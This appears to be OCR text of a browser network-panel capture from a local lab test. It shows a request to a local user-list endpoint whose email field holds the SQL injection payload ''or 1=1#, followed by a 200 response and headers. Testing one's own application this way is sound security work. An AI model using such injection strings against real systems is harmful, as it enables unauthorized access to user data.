 过滤消息头 拦截 重发
GET
Scheme: http
Host: localhost:18099
Filename: /queryUserList
email: ''or 1=1#@stu.xidian.edu.cn
passward: 123456
地址: 127.0.0.1:18099
状态 200
版本 HTTP/1.1
传输 709 字节 (大小 547 字节)
响应头 (162 字节) 原始
Connection: keep-alive
Content-Type: application/json
Date: Tue, 20 Dec 2022 06:47:13 GMT
Keep-Alive: timeout=60
Transfer-Encoding: chunked
请求头 (596 字节) 原始
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cache-Control: no-cache
Connection: keep-alive
Host: localhost:18099
Pragma: no-cache
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Fi
refox/108.0